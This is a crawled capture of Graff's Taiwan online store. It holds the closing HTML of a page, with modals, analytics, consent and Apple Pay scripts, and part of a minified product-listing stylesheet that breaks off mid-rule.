        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0">Sign In / Register</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    

    <div class="b-modal-body__content b-modal-body__content-regular h-dsp--block h-text--center">
        <a class="b-link--underline" href="https://www.graff.com/tw-en/login/">Sign in or register</a>&nbsp;to create your wish list
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>




    







<div
    
    class="b-modal js-modal b-geo-redirect-modal b-modal--small"
    data-cmp="geoRedirectModal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_TW-Site/-/default/dwd95e6b84/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        
        
            <div class="b-modal-body__content"
                data-json-config='{
                    "disableAutoFocus": true,
                    "moveToBodyEl": true,
                    "disableScroll": false
                }'
            >
            <span class="js-geolocation-redirect-modal-country geolocation-country" data-country="US" data-site-country="TW"></span>
            <span class="js-geolocation-redirect-modal-int-countries geolocation-int-countries" data-int-countries="[INT, AE, KW, OM, QA, SA, IQ, SY, YE, JO, BH, EG, DZ, TN, MA, SD, LY, INT]"></span>
            <span class="js-geolocation-redirect-modal-should-redirect-to-geolocation" data-should-redirect="true"></span>
            <div class="h-text--center">
                <p class="h-text--h1-sm">Welcome to Graff</p>
                <p class="h-text--body-lg">
                    You&rsquo;ve arrived at our Taiwan, China site. If you wish to change your location, please click below:</p>
                
                    <button class="b-card__actions-cta b-btn m-btn-width-1 b-redirect-button js-country-redirect-link" data-locale="en_US" data-country-code="US" data-url="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Page-SetLocale">Shop Online: United States</button>
                
                <button class="b-contact-us-referral-link js-modal-header__close contact-redirect-link">Continue to: Taiwan, China</button>
            </div>
        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



    







<div
    
    class="b-modal js-modal b-modal b-survey__modal js-survey-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_TW-Site/-/default/dwd95e6b84/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        

        
        
        <div class="b-modal-body__content"
            data-json-config='{
                "disableAutoFocus": true,
                "moveToBodyEl": true,
                "overlay": false,
                "disableScroll": true,
                "modalToggleEl": ".js-survey-modal-trigger",
                "overlayClose": true
            }'
            data-has-sfsc-account-id=""
            data-feedback-url="/on/demandware.store/Sites-Graff_TW-Site/en_TW/FeedbackService-GetSurveyData"
            data-update-survey-state-url="/on/demandware.store/Sites-Graff_TW-Site/en_TW/FeedbackService-UpdateSurveyState"
            data-is-survey-enabled="true"
            data-survey-start-time="1"
            data-survey-data=""
            data-survey-start-timestamp=""
            data-csrf-token="ADRPPegPLfGwunnJPVuDjw0uw8QSQpEfMN3DzOxqau9AMeBb9zICxKIg4sYPCPxMTbiKWoe4-DZ0_pHurB-MvKpAeYYx5ZTKZA2059dWxu2b5Bnk9vRdQ2C1jWOJEwxKLSB8b6J6LtR61g5QS9Kyh7DezFq2NQ4V5Xq0rDVvvlugs-JWyww="
            data-csrf-token-name="csrf_token"
        >
            <div class="js-survey-iframe-container b-survey__container">
                <iframe 
                    class="js-survey-iframe b-survey__frame"
                    frameborder="0"
                    allowfullscreen
                    title="Customer Feedback Survey"
                ></iframe>
            </div>
        </div>

        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<input type="hidden" class="js-ssc-is-enabled" value="false" />

<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': 'Attention',
        'basket.remove.product.msg': 'Are you sure you want to remove the following product from the cart?',
        'wishlist.remove.product.msg': 'Are you sure you want to remove the following product from the wishlist?',
        'wishlist.remove.error': 'There was an error while removing this product from wishlist.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'TW',
        'currencyCode': 'TWD',
        'language': 'en',
        'staticPath': '/on/demandware.static/Sites-Graff_TW-Site/-/en_TW/v1769082989716',
        'sessionFirstVisitTime': '1.769155218257E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_TW-Site/-/en_TW/v1769082989716/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_TW-Site/-/en_TW/v1769082989716/js/search.js"
        
        >
    </script>

    <script defer type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAK-1JQwx_s6_IgS_r7kLsTk6vYrg2uOgo&amp;libraries=places&amp;language=en&amp;callback=googleMapsApiCallback"
        
        >
    </script>


<![endif]-->



    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>

<span class="api-true tracking-consent js-tracking-consent"
    data-caonline="true"
    data-accept="/on/demandware.store/Sites-Graff_TW-Site/en_TW/ConsentTracking-SetSession?consent=true"
    data-consent="false"
    data-consenttrackingduration="1"
    data-show-cookie-preferences="false"
    data-disable-cookie-banner-visibility="false"
    data-currentsiteid="Graff_TW"></span>



<input type="hidden" class="js-gtm-site-currencycode" value="TWD" />







<!-- Graff -->
<script async="async" src="https://static.srcspot.com/libs/zea.js" type="application/javascript"></script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.graff.com/on/demandware.store/Sites-Graff_TW-Site/en_TW/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_TW-Site/-/en_TW/v1769082989716/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-Graff_TW-Site/-/en_TW/v1769082989716/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_TW-Site\/en_TW\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_TW-Site\/en_TW\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_TW-Site\/en_TW\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_TW-Site\/en_TW\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_TW-Site\/en_TW\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_TW-Site\/en_TW\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_TW-Site\/en_TW\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_TW-Site\/en_TW\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_TW-Site/-/en_TW/v1769082989716/internal/jscript/applepay.js" async="true"></script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.graff.com/on/demandware.static/Sites-Graff_TW-Site/-/en_TW/v1769082989716/css/pages/plp/plp.css
body_size: 5242
content:
@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-webkit-keyframes scroll-to-discover-highlight-fill{0%,20%{-webkit-transform:translateY(-101%);transform:translateY(-101%)}80%,to{-webkit-transform:translateY(101%);transform:translateY(101%)}}@keyframes scroll-to-discover-highlight-fill{0%,20%{-webkit-transform:translateY(-101%);transform:translateY(-101%)}80%,to{-webkit-transform:translateY(101%);transform:translateY(101%)}}.b-icon{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-family:iconfont!important;font-style:normal;font-variant:normal;font-weight:400!important;vertical-align:middle}.b-icon--account:before{content:"\EA01"}.b-icon--account-full:before{content:"\EA02"}.b-icon--address:before{content:"\EA03"}.b-icon--adjust-white:before{content:"\EA04"}.b-icon--arrow-down:before{content:"\EA05"}.b-icon--arrow-thin-left:before{content:"\EA06"}.b-icon--arrow-thin-right:before{content:"\EA07"}.b-icon--bag:before{content:"\EA08"}.b-icon--bell:before{content:"\EA09"}.b-icon--box:before{content:"\EA0A"}.b-icon--chevron-down:before{content:"\EA0B"}.b-icon--chevron-left:before{content:"\EA0C"}.b-icon--chevron-right:before{content:"\EA0D"}.b-icon--close:before{content:"\EA0E"}.b-icon--customer-service:before{content:"\EA0F"}.b-icon--dialog:before{content:"\EA10"}.b-icon--dot-icon:before{content:"\EA11"}.b-icon--engraving-icon:before{content:"\EA12"}.b-icon--eye:before{content:"\EA13"}.b-icon--fb:before{content:"\EA14"}.b-icon--graff:before{content:"\EA15"}.b-icon--heart:before{content:"\EA16"}.b-icon--heart-full:before{content:"\EA17"}.b-icon--infinity:before{content:"\EA18"}.b-icon--info:before{content:"\EA19"}.b-icon--information:before{content:"\EA1A"}.b-icon--information-hollow:before{content:"\EA1B"}.b-icon--insta:before{content:"\EA1C"}.b-icon--left-arrow:before{content:"\EA1D"}.b-icon--list:before{content:"\EA1E"}.b-icon--locate:before{content:"\EA1F"}.b-icon--mail:before{content:"\EA20"}.b-icon--map-marker:before{content:"\EA21"}.b-icon--minus:before{content:"\EA22"}.b-icon--next:before{content:"\EA23"}.b-icon--notification-bell:before{content:"\EA24"}.b-icon--oauth-facebook:before{content:"\EA25"}.b-icon--oauth-google:before{content:"\EA26"}.b-icon--phone:before{content:"\EA27"}.b-icon--pin:before{content:"\EA28"}.b-icon--play-button:before{content:"\EA29"}.b-icon--plus:before{content:"\EA2A"}.b-icon--prev:before{content:"\EA2B"}.b-icon--search:before{content:"\EA2C"}.b-icon--select-arrow:before{content:"\EA2D"}.b-icon--select-arrow-1:before{content:"\EA2E"}.b-icon--size:before{content:"\EA2F"}.b-icon--star:before{content:"\EA30"}.b-icon--star2:before{content:"\EA31"}.b-icon--tw:before{content:"\EA32"}.b-icon--weibo:before{content:"\EA33"}.b-icon--wifi-eye:before{content:"\EA34"}.b-icon--ytb:before{content:"\EA35"}.b-plp-controls{display:-webkit-box;display:-ms-flexbox;display:flex}@media only screen and (min-width:1025px){.b-plp-controls{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}@media only screen and (max-width:1024px){.b-plp-controls__toogle-item{padding-top:6px;width:100%}}@media only screen and (max-width:1024px){.b-plp-controls__header-container{display:-webkit-box;display:-ms-flexbox;display:flex;padding-top:6px;padding-bottom:6px;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}@media screen and (max-width:380px){.b-plp-controls__header-container .b-icon--chevron-down{margin-left:0;margin-right:24px}}@media only screen and (min-width:576px){.b-plp-controls__header-container .b-plp-controls__buy-online{display:none}}.b-plp-controls__item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.b-plp-controls__buy-online,.b-plp-controls__item{display:-webkit-box;display:-ms-flexbox;display:flex}.b-plp-controls__buy-online{margin-left:auto;text-transform:uppercase;color:#7f6e59;white-space:nowrap;font-size:.75rem;letter-spacing:1.5px}@media only screen and (min-width:1025px){.b-plp-controls__buy-online{font-size:.8125rem;letter-spacing:2.1px;padding-left:32px;border-left:1px solid #bababa}}.b-plp-controls__buy-online .b-field{margin:0}.b-plp-controls__buy-online .b-field .b-checkbox__label-text{text-transform:uppercase}@media only screen and (max-width:1024px){.b-plp-controls__buy-online .b-field .b-checkbox__label-text{padding-top:2px}}@media only screen and (max-width:1024px){.b-plp-controls__buy-online .b-checkbox~.b-checkbox__label .b-checkbox__label-icon,.b-plp-controls__buy-online .b-checkbox~.b-checkbox__label .b-checkbox__label-icon:before{min-width:16px;width:16px;height:16px}}.b-plp-controls__toogle-btn{height:auto;font-size:.75rem}.b-plp-controls.b-sticky-block.m-active{padding:4px 16px 0;background:#fff}@media only screen and (max-width:1024px){.b-plp-controls.b-sticky-block.m-active:after{position:absolute;content:"";border-bottom:1px solid #eee;width:calc(100% - 32px);bottom:0}}@media only screen and (min-width:1025px){.b-plp-controls.b-sticky-block.m-active{width:calc(100% - 150px);border-bottom:1px solid #eee;padding:0;left:75px}}@media only screen and (min-width:1025px)and (max-width:1200px){.b-plp-controls.b-sticky-block.m-active{width:calc(100% - 16px);left:8px}}.b-plp-controls.b-sticky-block.m-active .b-plp-controls__upper-overlay{display:block;position:absolute;top:-100vh;left:-16px;right:-16px;bottom:0;background-color:#fff;z-index:-1}@media only screen and (min-width:1025px){.b-plp-controls.b-sticky-block.m-active .b-plp-controls__upper-overlay{left:-75px;right:-75px}}.b-plp-controls.b-sticky-block__position{z-index:5}.b-plp-cat-list .b-plp-cat{padding:40px 0 48px;border-bottom:1px solid #bababa}.b-plp-cat-list .b-plp-cat:first-child{padding-top:0}.b-plp-cat-list .b-plp-cat:last-child{border-bottom:none}@media only screen and (min-width:1025px){.b-plp-cat-list .b-plp-cat{padding:48px 0}}.b-plp-cat-list .b-plp-cat__title{text-align:center;margin-bottom:32px}@media only screen and (min-width:1025px){.b-plp-cat-list .b-plp-cat__title{margin-bottom:48px}}.b-plp-cat-single .b-plp-cat__title{display:none}.b-refinement-bar{-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-delay:0s;transition-delay:0s;position:fixed;top:0;left:0;width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;background-color:#fff;z-index:16;padding:8px 24px 32px;overflow-y:auto;-webkit-box-shadow:none;box-shadow:none;-webkit-transform:translateX(-100%);transform:translateX(-100%);visibility:visible;opacity:1;margin-top:0}.b-refinement-bar.m-disable-transition{-webkit-transition-duration:0s;transition-duration:0s}@media only screen and (min-width:1025px){.b-refinement-bar{position:static;-webkit-transform:translateX(0);transform:translateX(0);padding:0;overflow-y:visible;-webkit-transition-duration:0s;transition-duration:0s;width:100%;height:auto}}@media only screen and (max-width:1024px){.b-refinement-bar{z-index:1053}}.b-refinement-bar.m-expanded{-webkit-transform:translateX(0);transform:translateX(0)}@media only screen and (min-width:1025px){.b-refinement-bar .b-dropdown-menu{height:25px;display:-webkit-box;display:-ms-flexbox;display:flex}}.b-refinement-bar .b-dropdown-menu__title{font-size:.875rem;letter-spacing:1.5px}@media only screen and (min-width:1025px){.b-refinement-bar .b-dropdown-menu__title{font-size:.8125rem;letter-spacing:2.1px}}.b-refinement-bar .b-dropdown-menu__arrow{font-size:.75rem;margin-top:-1px}@media only screen and (min-width:1025px){.b-refinement-bar .b-dropdown-menu__arrow{margin-left:8px}}.b-refinement-bar .b-dropdown-menu__list{margin-bottom:-15px}@media only screen and (min-width:1025px){.b-refinement-bar .b-dropdown-menu__list{padding:16px 32px;overflow-x:hidden;max-width:425px;top:calc(100% + 15px)}}@media only screen and (max-width:1024px){.b-refinement-bar .b-dropdown-menu__list-icon{padding:8px 0}.b-refinement-bar .b-dropdown-menu__list-icon .b-field{margin:0}.b-refinement-bar .b-dropdown-menu__list-icon .b-checkbox__label{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column;flex-flow:column}.b-refinement-bar .b-dropdown-menu__list-icon .b-checkbox__label-text{white-space:normal;padding:8px 3px;text-align:center}.b-refinement-bar .b-dropdown-menu__list-icon .b-checkbox__label-icon{display:none}.b-refinement-bar .b-dropdown-menu__list-icon .b-refinement-item--icon-basic{width:100px;height:100px;text-align:center}.b-refinement-bar .b-dropdown-menu__list-icon .b-dropdown-menu__list-item-checked{border:1px solid #897358}}.b-refinement-bar .b-dropdown-menu__list-icon:not(.b-dropdown-menu__diamond-shape) .b-field{height:100%}.b-refinement-bar .b-dropdown-menu__list-icon:not(.b-dropdown-menu__diamond-shape) .b-refinement-item--icon-basic{min-width:64px}@media only screen and (max-width:1024px){.b-refinement-bar .b-dropdown-menu__list-icon:not(.b-dropdown-menu__diamond-shape) .b-refinement-item--icon-basic .b-refinement-item__icon{width:100%;-o-object-fit:cover;object-fit:cover}}@media only screen and (max-width:1024px){.b-refinement-bar .b-dropdown-menu__list-icon:not(.b-dropdown-menu__diamond-shape) .b-refinement-item--icon-basic{width:100%}}@media only screen and (max-width:1024px){.b-refinement-bar .b-dropdown-menu__list-icon:not(.b-dropdown-menu__diamond-shape) .b-checkbox__label-center{height:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (min-width:1025px){.b-refinement-bar .b-dropdown-menu__list-icon:not(.b-dropdown-menu__diamond-shape){padding:0 8px 8px 16px}}.b-refinement-bar .b-dropdown-menu__range{padding:16px 16px 32px!important}.b-refinement-bar .b-dropdown-menu__list-item.m-disabled{opacity:.5}.b-refinement-bar .b-dropdown-menu__list-item.m-disabled .b-checkbox__label{cursor:not-allowed}.b-refinement-bar .b-dropdown-menu__price-input-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media only screen and (max-width:1024px){.b-refinement-bar .b-dropdown-menu__price-input-wrapper{gap:8px}}.b-refinement-bar .b-dropdown-menu__price-input-wrapper .b-field .b-field__label-price{position:absolute;left:13px;right:auto;top:13px;color:#000;pointer-events:none;font-size:.9375rem}@media only screen and (min-width:1025px){.b-refinement-bar .b-dropdown-menu__price-input-wrapper .b-field .b-field__label-price{font-size:1.0625rem}}.b-refinement-bar .b-dropdown-menu__price-input-wrapper .b-field .b-textinput{color:#000;padding:12px 13px 11px 24px}@media only screen and (min-width:1025px){.b-refinement-bar .b-dropdown-menu__price-input-wrapper .b-field{min-width:180px;margin:8px 13px 0 -2px!important}.b-refinement-bar .b-dropdown-menu__price-input-wrapper .b-field .b-field__label{font-size:.875rem}}.b-refinement-bar .b-dropdown-menu__list-item--price-range{padding-top:48px;padding-bottom:16px;text-align:center}@media only screen and (min-width:1025px){.b-refinement-bar .b-dropdown-menu__list-item--price-range{text-align:left}}.b-refinement-bar .b-dropdown-menu__list-item--price-range .b-dropdown-menu__list-item-title{text-align:left;margin-bottom:0;text-transform:uppercase;color:#000}@media only screen and (min-width:1025px){.b-refinement-bar .b-dropdown-menu__list-item--price-range .b-dropdown-menu__list-item-title{margin-bottom:0;font-size:.875rem}}.b-refinement-bar .b-dropdown-menu__list-item--price-range .b-btn--type-2{width:100%;min-width:140px;max-width:140px}.b-refinement-bar .b-dropdown-menu__list-item--price-range .b-btn--type-2.m-disabled{color:#000;background-color:#fff;border-color:#bababa}@media only screen and (min-width:1025px){.b-refinement-bar .b-dropdown-menu__list-item--price-range .b-btn--type-2{max-width:180px;margin-top:24px}}.b-refinement-bar .b-dropdown-menu__list-item--price-input-container{text-align:center}@media only screen and (max-width:1024px){.b-refinement-bar .b-dropdown-menu__list-item--price-input-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row;flex-flow:row;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:8px}}.b-refinement-bar .b-dropdown-menu__list-price{padding:48px 8px 8px}.b-refinement-bar .b-dropdown-menu__list-price .b-range-select__point-value{margin-top:-16px}@media only screen and (min-width:1025px){.b-refinement-bar .b-dropdown-menu__list-price{padding:32px 40px 32px 32px}}@media only screen and (min-width:1025px){.b-refinement-bar .b-dropdown-menu__diamond-shape .b-dropdown-menu__list-item{-ms-flex-item-align:center;align-self:center}}.b-refinement-bar .b-dropdown-menu__diamond-shape .b-field{height:100%}.b-refinement-bar .b-dropdown-menu__diamond-shape .b-field .b-checkbox__label-text{white-space:break-spaces;max-width:100px;max-height:100%}@media only screen and (max-width:1024px){.b-refinement-bar .b-dropdown-menu__diamond-shape .b-field .b-checkbox__label-text{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;min-height:40px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0}}.b-refinement-bar .b-dropdown-menu__diamond-shape .b-field .b-refinement-item--icon{width:40px;height:40px;text-align:left}@media only screen and (max-width:1024px){.b-refinement-bar .b-dropdown-menu__diamond-shape .b-field .b-refinement-item--icon{text-align:center}}.b-refinement-bar .b-dropdown-menu__diamond-shape .b-field .b-checkbox__label-center{height:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media only screen and (min-width:1025px){.b-refinement-bar .b-dropdown-menu__diamond-shape .b-field .b-checkbox__label{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}}@media only screen and (max-width:1024px){.b-refinement-bar .b-dropdown-menu__diamond-shape .b-field .b-checkbox__label{padding-top:8px}}@media only screen and (min-width:1025px){.b-refinement-bar .b-dropdown-menu__diamond-shape{display:grid!important;grid-template-columns:repeat(2,minmax(0,1fr));padding:16px;min-width:400px}}.b-refinement-bar .b-field .b-checkbox__label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.b-refinement-bar .b-field .b-checkbox__label-icon{width:24px;height:24px;min-width:24px}@media only screen and (min-width:1025px){.b-refinement-bar .b-field .b-checkbox__label-icon{width:16px;height:16px;min-width:16px}}.b-refinement-bar .b-field .b-checkbox__label-icon:before{width:24px;height:24px;min-width:24px}@media only screen and (min-width:1025px){.b-refinement-bar .b-field .b-checkbox__label-icon:before{width:16px;height:16px;min-width:16px}}.b-refinement-bar .b-field .b-checkbox__label-text{-webkit-transform:translateY(0);transform:translateY(0);text-transform:uppercase;font-size:.75rem;letter-spacing:1.5px}@media only screen and (min-width:1025px){.b-refinement-bar .b-field .b-checkbox__label-text{font-size:.8125rem;letter-spacing:2.1px;line-height:14px;-webkit-transform:translateY(2px);transform:translateY(2px);padding-left:8px}}.b-refinement-bar .b-dropdown-menu-container{padding-top:16px}@media only screen and (min-width:1025px){.b-refinement-bar .b-dropdown-menu-container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-top:0;border-top:none}}@media only screen and (min-width:1025px)and (min-width:1025px){.b-refinement-bar .b-dropdown-menu-container .refinement-price .b-field .b-checkbox__label-text{font-size:.875rem}}.b-refinement-bar__reset{cursor:pointer;display:none;line-height:1}@media only screen and (min-width:1025px){.b-refinement-bar__reset{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;min-height:25px;min-width:95px}}.b-refinement-bar__reset-text{text-transform:uppercase;text-decoration:underline;letter-spacing:1.5px;font-size:.8125rem}@media only screen and (max-width:1024px){.b-refinement-bar .b-refinement-bar-selected{display:none}}.b-refinement-bar-footer{margin-top:auto;-ms-flex-negative:0;flex-shrink:0}.b-refinement-bar__apply-btn{width:100%}.b-refinement-bar-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;padding-bottom:8px}@media only screen and (min-width:1025px){.b-refinement-bar-header{display:none}}.b-refinement-bar-header__close{text-transform:uppercase;font-size:.75rem;cursor:pointer;letter-spacing:1.5px}@media only screen and (max-width:1024px){.b-refinement-bar-header__close{color:#bababa}}.b-refinement-bar-header__close .b-icon{font-size:1rem;margin-left:8px;margin-top:-1px}@media only screen and (min-width:1025px){.b-refinement-bar-header__close .b-icon{font-size:.5rem}}@media only screen and (max-width:1024px){.b-refinement-bar-header div[data-content-id=advanced-plp-filter-header]{min-width:100%}}.b-refinement-bar-header__reset{text-transform:uppercase;text-decoration:underline;font-size:.75rem;cursor:pointer;letter-spacing:1.5px;text-align:center;margin-bottom:12px}@media only screen and (max-width:1024px){.b-refinement-bar-header__reset{color:#000}}.b-refinement-bar-body{border-bottom:1px solid #bababa;border-top:1px solid #bababa}@media only screen and (max-width:1024px){.b-refinement-bar-body{margin-bottom:24px}}@media only screen and (min-width:1025px){.b-refinement-bar-body{border-bottom:0;border-top:0;padding:15px 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.b-refinement-bar-body__refine-item{margin-bottom:16px}@media only screen and (min-width:1025px){.b-refinement-bar-body__refine-item{margin-bottom:0;padding-right:32px}}.b-refinement-bar-body__refine-item .b-dropdown-menu__count{display:none}@media only screen and (max-width:1024px){.b-refinement-bar-body__refine-item .b-dropdown-menu__count{display:inline-block;color:#000}}@media only screen and (max-width:1024px){.b-refinement-bar-body__refine-item .b-dropdown-menu__list{padding-left:0}.b-refinement-bar-body__refine-item .b-dropdown-menu__list-price{padding-left:8px;overflow:hidden}}.b-refinement-bar-body__refine-item .b-dropdown-menu__list-price .b-dropdown-menu__list-item--price-range{margin:0 -8px}@media only screen and (max-width:1024px){.b-refinement-bar-body__refine-item.refinement-has-range .b-dropdown-menu__list{padding-left:0!important;padding-right:0!important}.b-refinement-bar-body__refine-item.refinement-has-range .b-dropdown-menu__list .b-refinement--ranges{margin-left:8px;margin-right:8px;min-width:calc(100% - 16px)}.b-refinement-bar-body__refine-item.refinement-has-range .b-dropdown-menu__list .b-refinement--ranges .b-range-select__header{margin-left:-8px;margin-right:-8px;margin-bottom:16px}.b-refinement-bar-body__refine-item.refinement-has-range .b-dropdown-menu__list .b-refinement--ranges .b-range-select__header .b-range-select__title{display:none}.b-refinement-bar-body__refine-item.refinement-has-range .b-dropdown-menu__list .b-refinement--ranges .b-range-select__header .b-range-select__selected{max-width:unset}}.b-refinement-bar-body .b-plp-controls__buy-online{display:none}.b-refinement-bar-selected{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;padding:15px 0;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;border-top:1px solid #bababa}@media only screen and (max-width:1024px){.b-refinement-bar-selected{padding:15px 0}}.b-refinement-bar-selected__container{display:-webkit-box;display:-ms-flexbox;display:flex}.b-refinement-bar-selected__title{text-transform:uppercase;color:#7f6e59;white-space:nowrap;margin-right:8px;height:34px;padding-top:5px;font-size:.75rem;letter-spacing:1.5px}@media only screen and (min-width:1025px){.b-refinement-bar-selected__title{font-size:.8125rem;letter-spacing:2.1px}}.b-refinement-bar-selected__items{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:10px}.b-refinement-bar-selected__item{background:#000;border-radius:500px;color:#fff;cursor:pointer;padding:5px 